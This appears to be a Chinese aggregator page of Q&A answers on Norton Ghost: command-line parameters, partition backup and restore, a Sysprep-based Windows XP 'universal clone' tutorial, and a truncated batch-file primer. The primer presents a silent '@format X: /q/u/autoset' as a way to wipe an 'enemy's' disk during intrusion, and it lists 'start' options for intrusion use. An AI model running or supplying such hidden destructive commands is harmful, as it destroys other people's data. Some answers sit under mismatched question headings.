1.跪求DOS下ghost恢复批处理命令
2.ghost 批处理命令请教!
3.一键ghost干什么的,怎么用?
4.Ghost是干什么用的
5.怎样用ghost还原系统。越详细越好。
6.ghost备份还原系统命令参数

都是赛们铁克的备份软件..虽然最终目的是达到备份和还原的功能,但两个软件使用起来是有很大的区别的..
一键GHOST软件主要以傻瓜的形式操作,即最简单易懂,无论对电脑认识深不深,只要懂中文,操作起来就非常轻松...
而GHOST软件就不一样,它除了有一键GHOST的全部功能外还外加很多命令和参数比如:
在DOS下打入ghost命令后再加
1.-rb
本次Ghost操作结束退出时自动重启。这样,在复制系统时就可以放心离开了。
2.-fx
本次Ghost操作结束退出时自动回到DOS提示符。
3.-sure
对所有要求确认的提示或警告一律回答“Yes”。此参数有一定危险性,只建议高级用户使用。
4.-fro
如果源分区发现坏簇,则略过提示强制拷贝。此参数可用于试着挽救硬盘坏道中的数据。
5.@filename
在filename中指定txt文件。txt文件中为Ghost的附加参数,这样做可以不受DOS命令行150个字符的限制。
6.-f32
将源FAT16分区拷贝后转换成FAT32(前提是目标分区不小于2G)。WinNT 4和Windows95、用户慎用。
7.-bootcd
当直接向光盘中备份文件时,此选项可以使光盘变成可引导。此过程需要放入启动盘。
8.-fatlimit
将NT的FAT16分区限制在2G。此参数在复制Windows NT分区,且不想使用64k/簇的FAT16时非常有用。
9.-span
分卷参数。当空间不足时提示复制到另一个分区的另一个备份包。
10.-auto
分卷拷贝时不提示就自动赋予一个文件名继续执行。
11.-crcignore
忽略备份包中的CRC ERROR。除非需要抢救备份包中的数据,否则不要使用此参数,以防数据错误。
12.-ia
全部映像。Ghost会对硬盘上所有的分区逐个进行备份。
13.-ial
全部映像,类似于-ia参数,对Linux分区逐个进行备份。
14.-id
全部映像。类似于-ia参数,但包含分区的引导信息。
15.-quiet
操作过程中禁止状态更新和用户干预。
16.-script
可以执行多个Ghost命令行。命令行存放在指定的文件中。
17.-span
启用映像文件的跨卷功能。
18.-split=x
将备份包划分成多个分卷,每个分卷的大小为x兆。这个功能非常实用,用于大型备份包复制到移动式存储设备上,例如将一个1.9G的备份包复制到3张刻录盘上。
19.-z
将磁盘或分区上的内容保存到映像文件时进行压缩。-z或-z1为低压缩率(快速);-z2为高压缩率(中速);-z3至-z9压缩率依次增大(速度依次减慢)。
20.-clone
这是实现Ghost无人备份/恢复的核心参数。使用语法为:
-clone,MODE=(operation),SRC=(source),DST=(destination),[SZE(size),SZE(size)......]
此参数行较为复杂,且各参数之间不能含有空格。其中operation意为操作类型,值可取:copy:磁盘到磁盘;load:文件到磁盘;dump:磁盘到文件;pcopy:分区到分区;pload:文件到分区;pdump:分区到文件。Source意为操作源,值可取:驱动器号,从1开始;或者为文件名,需要写绝对路径。Destination意为目标位置,值可取:驱动器号,从1开始;或者为文件名,需要写绝对路径;@CDx,刻录机,x表示刻录机的驱动器号,从1开始。
当然,没有一定脑基础的人操作起来是有一定的难度,而且风险也大.........
后面是它的用处
今的操作系统变得越来越庞大,安装时间也越来越长,一旦遭遇了或者是系统崩溃,重装系统实在是件费心费力的事情。特别是对于有多个操作系统的用户来说,要“摆平”几个操作系统并安装上各自的软件,没有半天时间是不行的。
Ghost的出现为我们解决了这些棘手的问题。Ghost是General Hardware Oriented Software Transfer的英文缩写,意思是“面向通用硬件的软件传送”,它是Symantec公司出品的一款用于备份/恢复系统的软件。Ghost能在短短的几分钟里恢复原有备份的系统,还电脑以本来面目。Ghost自面世以来已成为PC用户不可缺少的一款软件。
现在,Symantec公司推出了Ghost的最新版本:Ghost 2001中文版。就让我们进入Ghost 2001探个究竟吧。
软件安装
与Ghost以前的版本不同的是:Ghost 2001需要安装。安装过程十分简单,同一般的软件一样,选定了安装目录即可进行安装。
大家一定记得原先的Ghost一张软盘就绰绰有余,而Ghost 2001的安装文件却有十几兆。到安装的目录下查看一下也只发现7兆多的文件,其中Ghost 的说明文档占去了4兆多,Ghost的主程序仍然“短小精干” :712kB。剩下的是Ghost附带的一些实用工具,下面会作介绍。
使用
同以前的版本相比,Ghost 2001的界面更加人性化,不过操作上就复杂了许多。刚安装完时,笔者还以为Ghost 2001改成了Windows的标准界面了。不过启动之后才发现又是一个安装向导--制作Ghost 2001的启动盘。
此安装向导提供了丰富的选项,包括制作支持LPT和USB的标准引导磁盘、对等网络启动盘和CD-ROM启动盘。从这里我们可以看出,Ghost 2001支持的存储和传输介质是相当多的。安装向导还可以批量制作Ghost引导盘!这款人称“克隆王”的软件现在自己也可以无限制地克隆了。
通常我们只需制作标准引导盘就可以了,LPT和USB功能用到的几率较小;对等网络启动盘适合于局域网的用户;而CD-ROM启动盘则适合于经常装机的朋友。
启动盘制作完毕后,用软盘引导系统就可直接进入Ghost 2001。当然,我们不用启动盘也可以进入Ghost 2001,只要退到MS-DOS或者其他DOS操作系统环境下,执行GhostPE.EXE即可。若对Ghost的参数不熟悉,笔者建议使用启动盘。
系统备份
使用Ghost进行系统备份,有整个硬盘(Disk)和分区硬盘(Partition)两种方式。在菜单中点击Local(本地)项,在右面弹出的菜单中有3个子项,其中Disk表示备份整个硬盘(即克隆)、Partition表示备份硬盘的单个分区、Check表示检查硬盘或备份的文件,查看是否可能因分区、硬盘被破坏等造成备份或还原失败。分区备份作为个人用户来保存系统数据,特别是在恢复和复制系统分区时具有实用价值。
选Local→Partition→To Image菜单,弹出硬盘选择窗口,开始分区备份操作。点击该窗口中白色的硬盘信息条,选择硬盘,进入窗口,选择要操作的分区(若没有鼠标,可用键盘进行操作:TAB键进行切换,回车键进行确认,方向键进行选择)。
在弹出的窗口中选择备份储存的目录路径并输入备份文件名称,注意备份文件的名称带有GHO的后缀名。
接下来,程序会询问是否压缩备份数据,并给出3个选择:No表示不压缩,Fast表示压缩比例小而执行备份速度较快,High就是压缩比例高但执行备份速度相当慢。最后选择Yes按钮即开始进行分区硬盘的备份。Ghost备份的速度相当快,不用久等就可以完成,备份的文件以GHO后缀名储存在设定的目录中。
系统克隆
硬盘的克隆就是对整个硬盘的备份和还原。选择菜单Local→Disk→To Disk,在弹出的窗口中选择源硬盘(第一个硬盘),然后选择要复制到的目标硬盘(第二个硬盘)。注意,可以设置目标硬盘各个分区的大小,Ghost可以自动对目标硬盘按设定的分区数值进行分区和格式化。选择Yes开始执行。
Ghost能将目标硬盘复制得与源硬盘几乎完全一样,并实现分区、格式化、复制系统和文件一步完成。只是要注意目标硬盘不能太小,必须能将源硬盘的数据内容装下。
Ghost还提供了一项硬盘备份功能,就是将整个硬盘的数据备份成一个文件保存在硬盘上(菜单Local→Disk→To Image),然后就可以随时还原到其他硬盘或源硬盘上,这对安装多个系统很方便。使用方法与分区备份相似。
系统还原
如果硬盘中备份的分区数据受到损坏,用一般数据修复方法不能修复,以及系统被破坏后不能启动,都可以用备份的数据进行完全的复原而无须重新安装程序或系统。当然,也可以将备份还原到另一个硬盘上。
要恢复备份的分区,就在界面中选择菜单Local→Partition→From Image,在弹出窗口中选择还原的备份文件,再选择还原的硬盘和分区,点击Yes按钮即可。
软件特性
存贮介质
Ghost 2001支持的存储介质超出了我们的想象,它支持对等LPT接口、对等USB接口、对等TCP/IP接口、SCSI磁带机、便携式设备(JAZ、ZIP、MO等)、光盘刻录机(CDR、CDRW)等。而这些特性不需要任何外带的驱动程序和软件,只需一张软盘就可以做到!特别是对光盘刻录机的支持,如今的刻录机和空白光盘都十分便宜,非常适合作备份的用途。
兼容性
Ghost 2001对现有的操作系统都有良好的支持,包括FAT16、FAT32、NTFS、HPFS、UNIX、NOVELL等文件存储格式。同以前版本不同的是,Ghost 2001加入了对Linux EX2的支持(FIFO文件存储格式),这也就意味着Linux的用户也可以用Ghost来备份系统了。
配套软件支持
Ghost浏览器:在以前的Ghost版本中,我们只能对系统进行简单的备份、复制、还原,要恢复单个的文件和文件夹还要使用外带的GhostEXP软件。现在,Symantec公司已经将Ghost浏览器整合在软件中。Ghost浏览器用类似于管理器的界面,通过它,我们可以方便迅速地在备份包中找出我们想要的文件和文件夹并还原。
Gdisk:Gdisk是一个新加入的实用工具,它彻底取代了FDisk和Format:
* 快速格式化。
* 隐藏和显示分区的能力。此功能允许一个以上的主DOS分区,并且每个分区上的操作系统有不同的版本。隐藏分区的能力使计算机习惯于引导到选定的可引导分区,忽略其他隐藏分区中相同操作系统的安装。
* 全面的分区报告。
* 高度安全的磁盘擦除。提供符合美国国防部标准和更高安全标准的磁盘擦除选项。
和使用交互式菜单的FDisk不同,GDisk是由命令行驱动的。这提供了更快的配置磁盘分区和在批处理文件中定义GDisk操作的能力。但与此同时,几十个参数会令普通用户头疼,因此笔者不推荐一般用户使用,Symantec公司也应该推出相应的GUI(图形用户界面)控制台以方便用户使用。具体的参数说明可以用命令行gdisk/?了解。
Live Update
Live Update是Symantec公司软件的一个通用升级程序,它能够检查当前系统中已安装的Symantec软件,并且通过英特网对软件进行在线升级。
在安装Ghost 2001时,安装程序自动升级了Live Update程序的版本。
附加的命令行参数:(限Ghost的无人备份/恢复/复制)
其实Ghost 2001的功能远远不止它主程序中显示的那些,Ghost可以在其启动的命令行中添加众多参数以实现更多的功能。命令行参数在使用时颇为复杂,不过我们可以制作批处理文件,从而“一劳永逸”(类似于无人安装Windows 98和Windows 2000)现在让我们来了解一些常用的参数(了解更加详细的参数介绍可查看Ghost的帮助文件)。
跪求DOS下ghost恢复批处理命令
建议楼主直接看文末的参靠资料,里面有!
下文中的链接我没有试过,不知道有没有。。
说起Ghost,许多朋友都很熟悉,大家常用它来克隆系统。当系统出现问题时,用它几分钟之内就能恢复出一个崭新的系统。不过用Ghost制作出来的镜像GHO文件是惟一的,即只能用于恢复自己的电脑,只要换了电脑,即使恢复了也无法正常使用。对于经常被朋友们冠以“高手”称谓,而且又喜欢热心助人的你,每次帮朋友重装系统是不是最让你心烦?大部分的时间都浪费在这上面了。如果能把你用Ghost备份的系统镜像恢复到任意电脑上,那岂不是方便很多?而这在以前还是不太可能实现的,但现在已经有方法制作出来这种对应任何电脑的“万能克隆”了,下面就以最常用的Windows XP系统为例介绍具体的制作步骤。
制作Windows XP万能克隆镜像
战前分析:对于Windows XP,制作万能克隆时的一个重要问题就是系统激活,因为Windows XP为了防止盗版,取了激活机制,当硬件发生改变时,系统就会要求重新激活,所以如果想做万能克隆,建议使用不需要激活的Windows XP版本,如VOL大企业授权版本。
1.安装系统
正常安装Windows XP到C盘(注意不要安装到其他分区,否则会比较麻烦),并安装好系统安全补丁(如冲击波补丁等)和常用软件,注意安装软件时只安装那些常用的软件,不要什么都装。建议安装的软件如下:WinRAR、ACDSee、Net Transport、RealOne Player Plus、Norton AntiVirus、超级解霸V8版等。
2.系统减肥
安装完Windows XP后,即使仅仅安装了几个必备的小软件,C盘空间也已经被占用了1.5GB左右,如果想制作万能克隆光盘,即使使用Ghost的最大压缩,一张光盘也放不下,因此必须进行合理减肥,具体步骤如下。
关闭电源管理。在桌面空白处单击右键,选择“属性”项,然后点击“屏幕保护”标签下的“电源”按钮,最后去除“休眠”标签下“启用休眠”的勾选,这时系统会自动删除C盘根目录下与电脑实际内存相同大小的Hiberfil.sys文件。
关闭系统还原。在桌面上右击“我的电脑”,选择“属性”项,再选择“系统还原”标签,选中“在所有驱动器上关闭系统还原”,点击“确定”,然后删除C盘根目录下的“System Volume Information”文件夹。
删除帮助文件。打开C:\Windows\help文件夹,删除该目录下所有文件。
删除系统备份文件。在命令提示符下输入“sfc.exe/purgecache”命令清除C:\Windows\system32\dllcache文件夹中备份的DLL文件,然后输入“sfc /cachesize=0”命令取消自动备份功能。
删除多余输入法。Windows XP带有日文和韩文等输入法,这些根本用不到。打开C:\Windows\ime目录,除“CHSIME”及“SHARED”两个文件夹外,把其他文件夹下的文件全部删除(无法直接删除目录)。
删除临时目录的文件。打开C:\Documents and Settings\用户名\Local Settings\Temp文件夹,删除其中文件即可。
经过以上减肥和优化,C盘空间去除交换文件后已经缩小到1GB以下,基本具备压缩到一张光盘中的可能了。
3.修改本机硬件驱动
由于要做的是万能克隆,所以系统中硬盘控制器类型和电源管理模式的不同会影响到恢复后的机器能否正常运行,因此需要修改为通用类型,具体方法如下。
右击“我的电脑”,选择“属性”项,再点击“硬件”标签,并单击“设备管理器”按钮,打开“设备管理器窗口”。
展开“IDE ATA/ATAPI控制器”类别,右击“SIS PCI IDE UDMA Controller”(注意不同芯片组的主板显示的名称可能不同,像小特的电脑显示的是“Intel(R) 82801DB Ultra ATA Controller”),选择“更新驱动程序”(见图1),在弹出的更新向导中选择“从列表或指定位置安装(高级)”,单击“下一步”按钮,选择“不要搜索”,在兼容硬件列表中选择“标准双通道 PCI IDE控制器”(或“Standard Dual Channel PCI IDE Controller”)后单击“下一步”按钮,单击“完成”之后,系统会提示你重新启动,单击“是”重启系统。
提示
这一步是Windows XP万能克隆的关键,否则克隆到其他不同芯片组主板的电脑中很可能根本无法启动!
展开“计算机”类别,右击“Advanced Configuration Power Interface(ACPI) PC”(不同主板显示也可能会不同),选择“更新驱动程序”,在弹出的更新向导中依次选择“从列表或指定位置安装(高级)→下一步→不要搜索→Standard PC→下一步”(见图2),最后单击“完成”按钮,系统会提示重新启动,单击“否”不重启系统。
4.添加电源管理选择工具
系统中的电源管理模式也是影响万能克隆成功与否的一个重要因素,当克隆到使用不同电源管理模式的电脑中时,会导致系统无法软关机,前面我们已经将系统修改为通用的“Stardand PC”模式,为了方便在恢复系统后选择正确的电源管理模式,在制作克隆镜像前需要添加一个选择电源管理模式的工具。
ACPI 小档案
软件版本:1.0
软件大小:179KB
软件性质:免费软件
适用平台:Windows 2000/XP/2003
下载地址:://.newhua/cfan/200406/acpi.rar
在C盘新建一个名为Sysprep的目录,接着把下载的“acpi.rar”压缩包中的所有文件解压到该目录中,双击运行其中的“rmdriver.bat”批处理文件即可。“rmdriver.bat”在这里实际完成了两个功能:一是使用“devcon.exe remove *”命令快速删除本机硬件驱动,这样可以避免本机的硬件驱动被一起克隆到其他电脑中,从而避免了硬件冲突;二是导入注册表脚本文件“acpi.reg”,它实际上是在注册表[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\ CurrentVersion\RunOnce]主键下创建了启动C:\Sysprep\Acpi.exe程序的键值,以使其能开机自动运行。
5.磁盘碎片整理
在完成上面步骤后,建议进行一下磁盘整理,这样可以使克隆出来的系统运行效率更高。
6.重新封装系统
虽然前面删除了部分硬件的驱动,但仍有许多硬件驱动存在系统中不能直接删除。如果这时直接制作镜像,当把克隆文件恢复到其他电脑中时,可能会出现系统不稳定的现象。为解决此问题,需要使用微软企业部署工具包里的Sysprep对系统进行重新封装,然后再制作克隆镜像。这样在恢复GHO文件后的第一次启动时,系统会重新安装所有新硬件的驱动,有效避免了万能克隆系统的不稳定现象。
小提示
Sysprep是微软为了满足大批量预装Windows XP的企业客户(例如品牌机制造商、OEM厂商等)自定义安装系统的需求而提供的工具,它被称为“系统准备工具”,在Windows XP专业版光盘中打开SUPPORT\TOOLS\目录中的“DEPLOY.CAB”压缩包,把其中的文件用WinRAR解压到C:\Sysprep目录即可使用。但如果你的Windows XP已经打了SP1补丁,那么可以从://.newhua/cfan/200406/DEPLOY.CAB上下载该压缩包,使用其中的Sysprep 2.0进行制作,本文也是此版本进行制作的。
重新封装系统,首先需要定制系统自动应答文件,这是因为系统在重新封装后会提示用户输入用户名、安装序列号等信息。此时由于系统并未安装键盘鼠标的驱动,是无法输入内容的,必须使用自动应答文件自动输入。自动应答文件的创建,可以运行C:\Sysprep目录下的“setupmgr.exe”程序,根据向导提示选择“创建新文件→Sysprep安装→Windows XP Professional→是,完全自动安装”,然后在打开的“安装管理器”窗口中重点设置以下内容,其他内容可以根据需要进行设置:
(1)在“常规设置”中设置“名称和单位”以及“产品密钥”(即安装序列号)(见图3)。
(2)在“网络设置”中的“计算机名”中选择“使用如下计算机名”,并输入设定的名称。
(3)在“高级设置”中的“语言”中选择“中文(简体)”。
最后单击“完成”按钮,设置自动应答文件“sysprep.inf”,并保存在C:\Sysprep下,注意不要修改这个路径和文件名。
接下来运行C:\Sysprep目录中的“sysprep.exe”开始进行系统封装,在弹出的提示对话框中单击“确定”按钮,进行封装选项的设置。其中“不重置激活的宽限期”和“不重新产生安全标识符”用于需要激活的系统,对于不需要激活的版本来说没有任何影响,建议勾选。这里要注意的是“使用最小化安装”选项一定要选中,“检测非即插即用硬件”不用选择,因为现在非即插即用的硬件几乎没有了。最后单击“重新封装”按钮,大约半分钟后封装完毕,这时电脑会自动关机。
7.制作万能克隆镜像文件
现在C盘中的Windows XP已经是一个完全重新封装的干净系统了。这时使用系统引导光盘或软盘进入纯DOS系统(注意千万不要启动这个封装过的Windows XP),然后运行最新版的Ghost 8.0,依次选择菜单中的“local→Partition→To Image”(见图4),在弹出的对话框中选择硬盘的第一分区(C盘),并设置好镜像文件保存路径和文件名,例如“D:\ghost\xpghost.gho”,注意在提示压缩方式时要选择“High”,即使用最大压缩方式,最终生成的xpghost.gho文件就是Windows XP的万能克隆了。
小提示
★不建议使用8.0以前版本的Ghost,一方面克隆速度慢许多,另一方面,新版Ghost能够在制作镜像文件时自动删除虚拟内存文件“pagefile.sys”,减少镜像文件体积。
★如果希望制作出的万能克隆可以安装更多软件,那么很可能镜像文件会超出一张光盘的容量,这时可以使用Ghost分卷压缩功能,例如想设置分卷大小为650MB(这个分卷大小应根据光盘容量确定,但要注意应在光盘容量的基础上减少20MB,因为后面还需要添加其他文件),则可以输入命令“ghost -split=650”运行Ghost,之后的操作上与前面的介绍没有任何区别。此时制作出来的克隆文件就会以每个650MB的容量进行分卷(第二个文件的文件名为xpgho001.GHS,第三个为xpgho002.GHS……)。不过用这种方法制作出来的克隆文件无法使用后面介绍的自动安装方法,需要手动恢复。
万能克隆自动恢复光盘制作
现在已经把万能克隆的文件做好了,你可以进入系统,把克隆文件刻成光盘,制作成能自动启动电脑并恢复到C盘的光盘。不过手工制作启动恢复光盘比较麻烦,这里介绍给大家一个工具,可以方便地制作出万能克隆自启动光盘。
一步到位Ghost全自动备份还原光盘小档案
软件版本:1.1
软件大小:4390KB
软件性质:共享软件
适用平台:Windows 9x/2000/XP
下载地址:://hnpy.onlinedown.net/down/GHOSTv11.exe
软件备注: 未注册版用户的限制有 ①硬盘至少有两个FAT32的分区②不能向NTFS
分区及隐藏分区写入数据。
用WinRAR打开下载后的压缩包“Ghostv11.exe”,把其中的“ghost.iso”文件解压到D:\ghost目录(前面的Ghost镜像文件也保存在这里)。
把D:\ghost目录中的“xpghost.gho”文件改名为“system.gho”,因为我们使用的工具要求必须使用这个名字。
用UltraISO(下载地址:://sq5.onlinedown.net/down/uiso6_cn.exe,需要注册后才能编辑,也可以使用其他ISO文件编辑软件,但注意不要使用会破坏ISO启动文件的软件进行编辑)打开“ghost.iso”,接着单击菜单“操作→添加文件”,选择D:\ghost目录中的“system.gho”文件,将其添加到ISO镜像文件中,然后用同样的方法把Ghost 8.0的运行文件“ghost.exe”及其相关文件也添加到ISO镜像文件中(见图5)。最后单击工具栏“保存”按钮保存修改后退出。
运行Nero刻录软件,单击菜单“刻录器→刻录映像文件”,把修改后的“ghost.iso”文件刻录到光盘中即可。
现在就可以用这张光盘来启动系统(注意在CMOS中要设置从光盘引导),在提示菜单中选择“从光盘恢复C盘”即可自动把万能克隆恢复到电脑中的C盘分区了(见图6)。
使用中的要点
1.如何恢复到D盘分区
当系统中C盘已经安装了Windows 98,想把Windows XP克隆安装到D盘,可在光盘启动后的菜单中选择“从光盘恢复D盘”,但恢复后不会出现Windows 98和Windows XP双启动菜单,这时可以使用OSLoader,并修改“boot.ini”文件内容如下:
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(2)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(2)\WINDOWS="Microsoft Windows XP Professional" /fastdetect
C:\="Microsoft Windows 98"
2.正确选择电源管理模式
由于在系统中添加了电源管理模式选择工具,当恢复完系统并重启时,会出现一个提示框(见图7),让你选择合适的电源管理模式,在窗口下面会提示出每个选项适用的机器类型。一般来说,最常用的电源管理模式有三种:对于大多数的主流电脑来说,可以选择“Advanced Configuration Power Interface(ACPI) PC”模式,如果要恢复的电脑是PⅡ350以下档次的旧机器,一般未使用ACPI电源管理,应选择“Standard PC”模式,如果是超线程的P4级别电脑,则应选择“ACPI Uniprocessor PC”模式。其他如带多处理器的电脑等类型可参考软件中的提示,如果选择了错误的模式,可能会导致系统启动时蓝屏,这时可使用Ghost重新恢复后再次选择正确的模式即可。
制作万能克隆的几点提示
1.使用光盘进行克隆恢复,速度会很慢,所以如果是在固定场所恢复大量机器,建议把镜像文件复制到硬盘上,再进行恢复,这样可以让恢复速度提高数倍。
2.触类旁通,也可以使用该方法制作Windows 98或Windows 2000的万能克隆。对于Windows 98克隆来说直接更改IDE ATA/ATAPI控制器并删除各种驱动即可。一般不用其他设置,不过由于Windows 98即使手工安装时都不是很稳定,所以万能克隆效果并不十分理想。制作Windows 2000的万能克隆就很有优势了,具备稳定的特性,而且不需要激活,但由于Windows 2000并不是很适合个人用户,而且其自动识别并安装硬件驱动的能力也比较有限,大家可以自行测试一下,不过要制作Windows 2000万能克隆最好使用Windows 2000的Sysprep 1.1版(下载地址:://.newhua/cfan/200406/Sysprep2000_v1.1.exe)。
3.由于软件经常升级,所以可以在刻录前把一些常用软件制作成“绿色”的,比如QQ、Foxmail等都能制作成绿色软件,具体方法可参考本刊以前文章,然后使用Ghost Explorer工具(下载地址:://ks.onlinedown.net/down/p-GhostExplorerV8.00984.rar)直接打开GHO镜像文件进行修改,当然这种方式仅适用于“绿色软件”,其他涉及到注册表等较复杂的升级还是建议重新制作。
4.最后要提醒大家,此方法制作的万能克隆系统,可以适应目前几乎绝大多数的电脑,包括Intel、VIA、SiS等不同芯片组的主板,但并不能保证在所有电脑中均能正常恢复,当然了,如果真能做到万能克隆,恐怕微软下一步的软件发行方式就要修改一下了^O^。
ghost 批处理命令请教!
GHOST.EXE -CLONE,MODE=PRESTORE,SRC=2:3\GHOST\1.SYS,DST=2:1 -SURE -RB
硬盘的分区在GHOST中是用类似于1:1,1:2等格式来表示的,不能使用盘符(特别是硬盘中含有NTFS分区的时候)。
GHOST是别FAT32分区时才用盘符来标记分区,NTFS分区格式只用1:2,1:3,2:3等格式。
希望对你有帮助
一键ghost干什么的,怎么用?
一.简单批处理内部命令简介
1.Echo 命令
打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显
设置。
语法
echo [{on|off}] [message]
Sample:@echo off / echo hello world
在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实
现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。
2.@ 命令
表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让
对方看到你使用的命令啦。
Sample:@echo off
@echo Now initializing the program,please wait a minite...
@format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留
了个autoset这个参数给我们,效果和/y是一样的。)
3.Goto 命令
指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。
语法:goto label (label是参数,指定所要转向的批处理程序中的行。)
Sample:
if {%1}=={} goto noparms
if {%2}=={} goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详
细的解释。)
@Rem check parameters if null show usage
:noparms
echo Usage: monitor.bat ServerIP PortNumber
goto end
标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标
签,goto命令就是根据这个:来寻找下一步跳到到那里。最好有一些说明这样你别人看起来
才会理解你的意图啊。
4.Rem 命令
注释命令,在C语言中相当与/*--------*/,它并不会被执行,只是起一个注释的作用,便于
别人阅读和你自己日后修改。
Rem Message
Sample:@Rem Here is the description.
5.Pause 命令
运行 Pause 命令时,将显示下面的消息:
Press any key to continue . . .
Sample:
@echo off
:begin
copy a:*.* d:\back
echo Please put a new disk into driver A
pause
goto begin
在这个例子中,驱动器 A 中磁盘上的所有文件均复制到d:\back中。显示的注释提示您将另
一张磁盘放入驱动器 A 时,pause 命令会使程序挂起,以便您更换磁盘,然后按任意键继续
处理。
6.Call 命令
从一个批处理程序调用另一个批处理程序,并且不终止父批处理程序。call 命令接受用作调
用目标的标签。如果在脚本或批处理文件外使用 Call,它将不会在命令行起作用。
语法
call [[Drive:][Path] FileName [BatchParameters]] [:label [arguments]]
参数
[Drive:}[Path] FileName
指定要调用的批处理程序的位置和名称。filename 参数必须具有 .bat 或 .cmd 扩展名。
7.start 命令
调用外部程序,所有的DOS命令和命令行程序都可以由start命令来调用。
入侵常用参数:
MIN 开始时窗口最小化
SEPARATE 在分开的空间内开始 16 位 Windows 程序
HIGH 在 HIGH 优先级类别开始应用程序
REALTIME 在 REALTIME 优先级类别开始应用程序
WAIT 启动应用程序并等候它结束
parameters 这些为传送到命令/程序的参数
执行的应用程序是 32-位 GUI 应用程序时,CMD.EXE 不等应用程序终止就返回命令提示。如
果在命令脚本内执行,该新行为则不会发生。
8.choice 命令
choice 使用此命令可以让用户输入一个字符,从而运行不同的命令。使用时应该加/c:参数,
c:后应写提示可输入的字符,之间无空格。它的返回码为1234……
如: choice /c:dme defrag,mem,end
将显示
defrag,mem,end[D,M,E]?
Sample:
Sample.bat的内容如下:
@echo off
choice /c:dme defrag,mem,end
if errorlevel 3 goto defrag (应先判断数值最高的错误码)
if errorlevel 2 goto mem
if errotlevel 1 goto end
:defrag
c:\dos\defrag
goto end
:mem
mem
goto end
:end
echo good bye
此文件运行后,将显示 defrag,mem,end[D,M,E]? 用户可选择d m e ,然后if语句将作出
判断,d表示执行标号为defrag的程序段,m表示执行标号为mem的程序段,e表示执行标号
为end的程序段,每个程序段最后都以goto end将程序跳到end标号处,然后程序将显示good
bye,文件结束。
9.If 命令
if 表示将判断是否符合规定的条件,从而决定执行不同的命令。 有三种格式:
1、if "参数" == "字符串" 待执行的命令
参数如果等于指定的字符串,则条件成立,运行命令,否则运行下一句。(注意是两个等号)
如if "%1"=="a" format a:
if {%1}=={} goto noparms
if {%2}=={} goto noparms
2、if exist 文件名 待执行的命令
如果有指定的文件,则条件成立,运行命令,否则运行下一句。
如if exist config.sys edit config.sys
3、if errorlevel / if not errorlevel 数字 待执行的命令
如果返回码等于指定的数字,则条件成立,运行命令,否则运行下一句。
如if errorlevel 2 goto x2
DOS程序运行时都会返回一个数字给DOS,称为错误码errorlevel或称返回码,常见的返回
码为0、1。
10.for 命令
for 命令是一个比较复杂的命令,主要用于参数在指定的范围内循环执行命令。
在批处理文件中使用 FOR 命令时,指定变量请使用 %%variable
for {%variable|%%variable} in (set) do command [ CommandLineOptions]
%variable 指定一个单一字母可替换的参数。
(set) 指定一个或一组文件。可以使用通配符。
command 指定对每个文件执行的命令。
command-parameters 为特定命令指定参数或命令行开关。
在批处理文件中使用 FOR 命令时,指定变量请使用 %%variable
而不要用 %variable。变量名称是区分大小写的,所以 %i 不同于 %I
如果命令扩展名被启用,下列额外的 FOR 命令格式会受到
支持:
FOR /D %variable IN (set) DO command [command-parameters]
如果集中包含通配符,则指定与目录名匹配,而不与文件
名匹配。
FOR /R [[drive:]path] %variable IN (set) DO command [command-
检查以 [drive:]path 为根的目录树,指向每个目录中的
FOR 语句。如果在 /R 后没有指定目录,则使用当前
目录。如果集仅为一个单点(.)字符,则枚举该目录树。
FOR /L %variable IN (start,step,end) DO command [command-para
该集表示以增量形式从开始到结束的一个数字序列。
因此,(1,1,5) 将产生序列 1 2 3 4 5,(5,-1,1) 将产生
序列 (5 4 3 2 1)。
FOR /F ["options"] %variable IN (file-set) DO command
FOR /F ["options"] %variable IN ("string") DO command
FOR /F ["options"] %variable IN (’command’) DO command
或者,如果有 usebackq 选项:
FOR /F ["options"] %variable IN (file-set) DO command
FOR /F ["options"] %variable IN ("string") DO command
FOR /F ["options"] %variable IN (’command’) DO command
filenameset 为一个或多个文件名。继续到 filenameset 中的
下一个文件之前,每份文件都已被打开、读取并经过处理。
处理包括读取文件,将其分成一行行的文字,然后将每行
解析成零或更多的符号。然后用已找到的符号字符串变量值
调用 For 循环。以默认方式,/F 通过每个文件的每一行中分开
的第一个空白符号。跳过空白行。您可通过指定可选 "options"
参数替代默认解析操作。这个带引号的字符串包括一个或多个
